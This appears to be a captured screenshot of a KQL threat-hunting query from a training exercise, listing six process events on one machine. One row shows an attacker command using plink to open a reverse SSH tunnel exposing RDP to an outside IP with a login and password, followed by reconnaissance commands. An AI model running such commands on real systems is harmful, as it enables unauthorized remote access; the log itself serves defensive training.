 Run Recall KQL tools kc7001.eastus/ValdyTimes Pin to dashboard Open Copy Export
1 ProcessEvents
2 | where hostname == "UL0M-MACHINE"
3 | where process_name contains "cmd.exe"
Table 1 Add visual Stats Search 2025-07-23 02:32 (UTC) Done (0.185 s) 6 records
timestamp parent_process_name parent_process_hash process_commandline process_name process_hash hostname username
1/6/2024, 2:39:35 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f plink.exe -R 3389:localhost:3389 -ssh -l $had0w -pw thruthW!llS3tUfree 136.130.190.181 cmd.exe bcd891f6ef905def30065ad2ef7df60d1283835b5435b5c484b8e08153686eee UL0M-MACHINE sogose
1/6/2024, 7:30:44 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f whoami cmd.exe fb0868ac1091f8ab452cb8c09f0533b25281ec8e66f28c6943c5cb74308a3ab3 UL0M-MACHINE sogose
1/6/2024, 7:50:51 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f ipconfig cmd.exe 8a95c4e25f60c0e0781313f0ff7be9e761f353ab445409ad7d889fa04879726d UL0M-MACHINE sogose
1/6/2024, 8:08:17 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f arp -a cmd.exe fe30cbba9c227352d511bceef30b8a950c9e8e03a42bbe73dc14cf6763d25409 UL0M-MACHINE sogose
1/6/2024, 9:06:30 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f tasklist /svc cmd.exe 17c580e3b7900b0e9445890af5d3c92178edaef52d790866158f364f4fc58dc2 UL0M-MACHINE sogose
1/6/2024, 9:17:51 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f net view cmd.exe c67d734c5a3cacaf6b468b48d626444e9d8cd51471036d381a0dc28ba43c2732 UL0M-MACHINE sogose